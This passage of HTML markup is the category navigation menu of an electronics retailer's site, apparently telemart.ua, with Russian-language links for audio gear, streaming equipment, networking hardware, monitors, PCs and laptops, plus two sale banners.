                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                            Аудио                                        </button>
                                    </div>
                                    <ul class="catalog-box__item-list">
                                        <li><a class="catalog-box__item-link" 
                                            href="https://telemart.ua/earphones/">Наушники</a></li>
                                            <li><a class="catalog-box__item-link" 
                                                href="https://telemart.ua/microphones/">Микрофоны</a></li>

                                                <li><a class="catalog-box__item-link" 
                                                    href="https://telemart.ua/akusticheskie-sistemy/">Акустические системы</a></li>
                                                    <li><a class="catalog-box__item-link" 
                                                        href="https://telemart.ua/portable-speakers/">Портативная акустика</a></li>

                                                    </ul>
                                                </div>
                                            </div>
                                        </div>

                                        <div class="catalog-box__item">
                                            <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/streamingtechnique.svg"></a>
                                            <div class="catalog-box__item-column">
                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Видео и стриминг</a>
                                                </div>
                                                <div class="catalog-box__last-level">
                                                    <div class="mobile-place-back">
                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                            Видео и стриминг 
                                                        </button>
                                                    </div>
                                                    <ul class="catalog-box__item-list">
                                                        <li><a class="catalog-box__item-link"
                                                           href="https://telemart.ua/web-cam/">Веб-камеры</a></li>
                                                           <li><a class="catalog-box__item-link"
                                                               href="https://telemart.ua/microphones/filter/stream/">Микрофоны</a></li>

                                                               <li><a class="catalog-box__item-link"
                                                                   href="https://telemart.ua/periphery/videocapture-device/">Устройства захвата видео</a></li> 
                                                                   <li><a class="catalog-box__item-link"
                                                                       href="https://telemart.ua/lighting-accessories/" data-block-segment="streaming">Освещение и аксессуары</a></li>
                                                                       <li><a class="catalog-box__item-link"
                                                                           href="https://telemart.ua/tripods/" data-block-segment="streaming">Штативы и стойки</a></li>    
                                                                       </ul>
                                                                   </div>
                                                               </div>
                                                           </div>

                                                           <div class="catalog-box__item">
                                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/data/categoryicons/c1738-h-1.svg"></a>
                                                            <div class="catalog-box__item-column">
                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/graphic-tablets/">Графические планшеты</a>
                                                                </div>
                                                                <div class="catalog-box__last-level">
                                                                    <div class="mobile-place-back">
                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                            Графические планшеты 
                                                                        </button>
                                                                    </div>
                                                                    <ul class="catalog-box__item-list">
                                                                        <li><a class="catalog-box__item-link" 
                                                                            href="https://telemart.ua/graphic-tablets/">Графические планшеты</a></li>
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/">Аксессуары для графических планшетов</a></li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                                </div>



                                                            </div>

                                                            <div class="col-sm-6 col-lg-6 col-xl-4">

                                                              <div class="catalog-box__item">
                                                                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                                                                <div class="catalog-box__item-column">
                                                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары</a>
                                                                    </div>
                                                                    <div class="catalog-box__last-level">
                                                                        <div class="mobile-place-back">
                                                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                Аксессуары                                                                            </button>
                                                                        </div>
                                                                        <ul class="catalog-box__item-list">
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/ups/">ИБП</a></li>
                                                                                <li><a class="catalog-box__item-link"
                                                                                 href="https://telemart.ua/external-hdd/">Внешние HDD</a></li>
                                                                                 <li><a class="catalog-box__item-link"
                                                                                    href="https://telemart.ua/memory-card/">Карты памяти</a></li>
                                                                                    <li><a class="catalog-box__item-link" 
                                                                                        href="https://telemart.ua/usb-hubs/">USB хабы</a></li>
                                                                                        
                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                href="https://telemart.ua/battery/">Батарейки</a></li>
                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                    href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                        href="https://telemart.ua/mobile-accessories/external-batteries/">Внешние аккумуляторы</a></li>
                                                                                                        <li><a class="catalog-box__item-link" 
                                                                                                            href="https://telemart.ua/periphery/smart-home-and-light/">Умный дом и освещение</a></li>
                                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                                href="https://telemart.ua/network-cables/filter/instrument/">Инструменты</a></li>
                                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                                    href="https://telemart.ua/periphery/cleaning-products/">Чистящие средства</a></li>
                                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                                        href="https://telemart.ua/periphery/peripherals-access/">Аксессуары для периферии</a></li>

                                                                                                                    </ul>
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>

                                                                                                        <div class="catalog-box__item">
                                                                                                            <a class="catalog-box__item-photo" href="https://telemart.ua/cable/"><img class="img-fluid" src="/theme/main/content/cablesandadapters.svg"></a>
                                                                                                            <div class="catalog-box__item-column">
                                                                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/cable/">Кабели и переходники</a>
                                                                                                                </div>
                                                                                                                <div class="catalog-box__last-level">
                                                                                                                    <div class="mobile-place-back">
                                                                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                                                            Кабели и переходники                                                                                                                        </button>
                                                                                                                    </div>
                                                                                                                    
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>

                                                                                                    </div>     
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>                    <div class="tab-pane fade show" id="catalog-1107-0" role="tabpanel" aria-labelledby="catalog-1107-tab">
    <div class="catalog-box__ins">
                        <div class="promo-box promo-box_action promo-box_b-radius">
                        <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Скидки на сетевое оборудование ASUS        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2026-01-30 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/asus-routers-discounts.html"></a>

                </div>
                            <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Сетевое оборудование            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">

               <div class="catalog-box__item">
               <a class="catalog-box__item-photo" href="https://telemart.ua/quick-router.html "><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a> 
               <div class="catalog-box__item-column">
                  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/quick-router.html">Быстрый подбор роутера</a>
                  </div>
                  <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                      <button class="mobile-place-back__button mobile-place-back__button--level-third">
                        Быстрый подбор роутера 
                    </button>
                </div>
            </div>
        </div>
    </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/wi-fi-routers/"><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wi-fi-routers/">Роутеры по брендам</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Роутеры по брендам 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/asus/">Asus</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/tp-link/">TP-LINK</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/keenetic/">Keenetic</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/mikrotik/">Mikrotik</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/wi-fi-routers/">Все роутеры</a>
                        </div>
                    </div>
                </div>  

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/wi-fi-routers/"><img class="img-fluid" src="/theme/main/content/router.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wi-fi-routers/">Роутеры по параметрам</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Роутеры по параметрам 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802-be/">802.11be (Wi-Fi 7)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802ax-6e/">802.11ax (Wi-Fi 6E)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802-ax/">802.11ax (Wi-Fi 6)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802-ac/">802.11ac (Wi-Fi 5)</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/wi-fi-routers/">Все роутеры</a>
                        </div>
                    </div>
                </div>  

            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                               <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/wireless/"><img class="img-fluid" src="/theme/main/content/active.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wireless/">Активное</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Активное                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/access-point/">Точки доступа</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/wi-fi-adapters/">Wi-Fi Адаптеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/wireless/bluetooth-adapters/">Bluetooth Адаптеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/network-cards/">Сетевые карты</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/network-switches/">Коммутаторы</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/powerline/">PowerLine</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/media-converters/">Медиаконвертеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/repeaters/">Ретрансляторы</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/wireless/"><img class="img-fluid" src="/theme/main/content/passive.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wireless/">Пассивное</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Пассивное 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/antennas/">Антенны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/patch-cord/">Патч-корды</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/buhta/">Бухты кабеля</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/connector/">Коннекторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/acessories/">Аксессуары</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/instrument/">Инструменты</a></li>  
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-301-0" role="tabpanel" aria-labelledby="catalog-301-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Мониторы и телевизоры            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">
            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/monitors/"><img class="img-fluid" src="/theme/main/content/monitor.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/monitors/">Мониторы по брендам</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Мониторы по брендам                            </button>
                        </div>
                        <ul class="catalog-box__item-list">
                          <li><a class="catalog-box__item-link" 
                            href="https://telemart.ua/monitors/msi/">MSI</a></li>
                            
                            <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/monitors/samsung/">Samsung</a></li>
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/monitors/acer/">Acer</a></li>
                                    <li><a class="catalog-box__item-link" 
                                        href="https://telemart.ua/monitors/gigabyte/">Gigabyte</a></li>
                                        <li><a class="catalog-box__item-link" 
                                            href="https://telemart.ua/monitors/asus/">Asus</a></li>
                                        </ul>
                                        <a class="catalog-box__item-more" href="https://telemart.ua/monitors/">Все мониторы</a>
                                    </div>
                                </div>
                            </div> 

                            <div class="catalog-box__item">
                                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/tv.svg"></a>
                                <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Телевизоры</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                        <div class="mobile-place-back">
                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                Телевизоры для консолей 
                                            </button>
                                        </div>
                                        <ul class="catalog-box__item-list">
                                            <li><a class="catalog-box__item-link"
                                             href="https://telemart.ua/tv/filter/qled/">QLED</a></li>
                                             <li><a class="catalog-box__item-link"
                                                 href="https://telemart.ua/tv/filter/3840-2160px/">4K</a></li>
                                                 <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/tv/filter/wi-fi/">WI-Fi</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/tv/filter/voice-control/">Голосовое управление</a></li>
                                                         
                                                     </ul>
                                                     <a class="catalog-box__item-more" href="/tv/">Все телевизоры</a>
                                                 </div>
                                             </div>
                                         </div>
                                         

                                         
                                     </div>

                                     <div class="col-sm-6 col-lg-6 col-xl-4">

                                         <div class="catalog-box__item">
                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/by-resolution.svg"></a>
                                            <div class="catalog-box__item-column">
                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Подборки мониторов</a>
                                                </div>
                                                <div class="catalog-box__last-level">
                                                    <div class="mobile-place-back">
                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                            Подборки мониторов                                                        </button>
                                                    </div>
                                                    <ul class="catalog-box__item-list">
                                                        <li><a class="catalog-box__item-link" 
                                                            href="https://telemart.ua/monitors/filter/2560-1440px/">Quad HD 2K (2560x1440)</a></li>
                                                            <li><a class="catalog-box__item-link" 
                                                                href="https://telemart.ua/monitors/filter/3840-2160px/">Ultra HD 4K (3840x2160)</a></li>
                                                                <li><a class="catalog-box__item-link" 
                                                                    href="https://telemart.ua/monitors/filter/for-game/">Для гейминга</a></li>
                                                                    <li><a class="catalog-box__item-link" 
                                                                        href="https://telemart.ua/monitors/filter/work-with-graphics/">Для работы с цветом</a></li>
                                                                        <li><a class="catalog-box__item-link" 
                                                                            href="https://telemart.ua/monitors/filter/oled/">Мониторы OLED</a></li>
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/monitors/filter/180hz-p/">Мониторы 180 Гц</a></li>
                                                                                <li><a class="catalog-box__item-link" 
                                                                                    href="https://telemart.ua/monitors/filter/144hz-p/">Мониторы 144 Гц</a></li>
                                                                                    <li><a class="catalog-box__item-link" 
                                                                                        href="https://telemart.ua/monitors/filter/curved-screen-p/">Изогнутые мониторы</a></li>
                                                                                        <li><a class="catalog-box__item-link"
                                                                                         href="https://telemart.ua/graphic-tablets/filter/monitor-tablet/" data-block-segment="design">Мониторы-планшеты</a></li>
                                                                                     </ul>
                                                                                     <a class="catalog-box__item-more" href="https://telemart.ua/monitors/">Все мониторы</a>
                                                                                 </div>
                                                                             </div>
                                                                         </div> 
                                                                     </div>
                                                                     <div class="col-sm-6 col-lg-6 col-xl-4">

                                                                        <div class="catalog-box__item">
                                                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/monitor-accessories.svg"></a>
                                                                            <div class="catalog-box__item-column">
                                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Аксессуары для мониторов</a>
                                                                                </div>
                                                                                <div class="catalog-box__last-level">
                                                                                    <div class="mobile-place-back">
                                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                            Аксессуары для мониторов                                                                                        </button>
                                                                                    </div>
                                                                                    <ul class="catalog-box__item-list">
                                                                                        <li><a class="catalog-box__item-link" 
                                                                                            href="https://telemart.ua/hdmi-dvi-vga-cables/">Кабели и переходники</a></li>
                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                href="https://telemart.ua/accesories-monitors/">Кронштейны и подставки</a></li>
                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                    href="https://telemart.ua/periphery/cleaning-products/">Чистящие средства</a></li>
                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                        href="https://telemart.ua/periphery/smart-home-and-light/">Умный дом и освещение</a></li>
                                                                                                        <li><a class="catalog-box__item-link" 
                                                                                                            href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                                                                                        </ul>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>

                                                                                        

                                                                                        

                                                                                    </div>
                                                                                </div>
                                                                            </div>                    <div class="tab-pane fade show" id="catalog-414-0" role="tabpanel" aria-labelledby="catalog-414-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Компьютеры            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">


             <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/quick-pc.html"><img class="img-fluid" src="/theme/main/i/quick-link-config.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/quick-pc.html">Быстрый подбор ПК</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Быстрый подбор ПК                            </button>
                        </div>
                    </div>
                </div>
            </div>


            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/pc/"><img class="img-fluid" src="/theme/main/content/gamepc.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/">Назначение</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Назначение 
                            </button>
                        </div>
                        <ul class="catalog-box__item-list">

                            <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/pc/filter/aaa-60-fps/aaa-144-fps/aaa-240-fps/">ПК для AAA игр</a></li>
                               <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/pc/filter/mainstream--144-fps/">ПК для киберспорта</a></li>
                                   <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/4k-monitors/">ПК для 4К</a></li>
                                       <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/pc/filter/streaming/">ПК для стриминга</a></li>
                                           <li><a class="catalog-box__item-link"
                                               href="https://telemart.ua/pc/filter/for-designer/">ПК для дизайнеров</a></li>
                                               <li><a class="catalog-box__item-link"
                                                   href="https://telemart.ua/pc/filter/work/">ПК для офиса и работы</a></li>
                                                   <li><a class="catalog-box__item-link"
                                                       href="https://telemart.ua/pc/filter/for-study/">ПК для учебы</a></li>
                                                   </ul>
                                                   <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                               </div>
                                           </div>
                                       </div>

                                       <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/">Форм-фактор</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Форм-фактор 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/pc/filter/sistemnyj-blok/">Системный блок</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/pc/filter/monoblock/">Моноблоки</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/work/">Рабочая станция</a></li>

                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/nettop/">Неттопы</a></li>
                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                                     </div>
                                                 </div>
                                             </div>




                                         </div>



                                         <div class="col-sm-6 col-lg-6 col-xl-4">

                                          <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/limitedpc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >По процессору</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        По процессору 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/pc/filter/amd-ryzen-9/">AMD Ryzen 9</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/pc/filter/amd-ryzen-7/">AMD Ryzen 7</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/amd-ryzen-5/">AMD Ryzen 5</a></li>
                                                             
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/core-i9/">Intel Core i9</a></li>
                                                        <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/core-i7/">Intel Core i7</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/core-i5/">Intel Core i5</a></li>
                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                                     </div>
                                                 </div>
                                             </div>

                                             <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pcpremium.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">По видеокарте</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        По видеокарте 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/pc/filter/rtx-5090/">NVIDIA RTX 5090</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/pc/filter/rtx-5080/">NVIDIA RTX 5080</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5070-ti/">NVIDIA RTX 5070 TI</a></li>
                                                             
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5070/">NVIDIA RTX 5070</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5060-ti/">NVIDIA RTX 5060 TI</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5060/">NVIDIA RTX 5060</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5050/">NVIDIA RTX 5050</a></li>

                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                                     </div>
                                                 </div>
                                             </div>




                                    </div>

                                    <div class="col-sm-6 col-lg-6 col-xl-4">


                                       <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/service/filter/for-pc/"><img class="img-fluid" src="/theme/main/content/servicesorpc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/service/filter/for-pc/">Услуги для ПК</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Услуги для ПК 
                                                    </button>
                                                </div>

                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/trade-in.html">Обмен по Trade-In</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Обмен по Trade-In 
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/periphery/accessories-new/"><img class="img-fluid" src="/theme/main/content/assemblyaccessories.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/periphery/accessories-new/">Аксессуары для сборок</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Аксессуары для сборок 
                                                    </button>
                                                </div>

                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/software/"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/">Программное обеспечение</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Программное обеспечение                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>

                            </div>

                        </div>
                    </div>                    <div class="tab-pane fade show" id="catalog-189-0" role="tabpanel" aria-labelledby="catalog-189-tab">
  <div class="catalog-box__ins">
              <div class="promo-box promo-box_action promo-box_b-radius">
                  <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">К геймерским ноутбукам Dream Machines получите мышку и коврик в подарок        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2026-02-01 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/dream-machines-discount-laptops.html"></a>

          </div>
          <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-second">
        Ноутбуки    </button>
</div>
<div class="row">


  <div class="col-sm-6 col-lg-6 col-xl-4">

   <div class="catalog-box__item">
     <a class="catalog-box__item-photo" href="https://telemart.ua/quick-notebook.html"><img class="img-fluid" src="/theme/main/content/nout.svg"></a> 
     <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/quick-notebook.html">Быстрый подбор ноутбука</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Быстрый подбор ноутбука 
        </button>
    </div>


</div>
</div>
</div>


<div class="catalog-box__item">
 <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/"><img class="img-fluid" src="/theme/main/content/servicepcnout.svg"></a> 
 <div class="catalog-box__item-column">
  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/">Назначение</a>
  </div>
  <div class="catalog-box__last-level">
    <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-third">
        Назначение 
    </button>
</div>
<ul class="catalog-box__item-list">

 <li><a class="catalog-box__item-link"
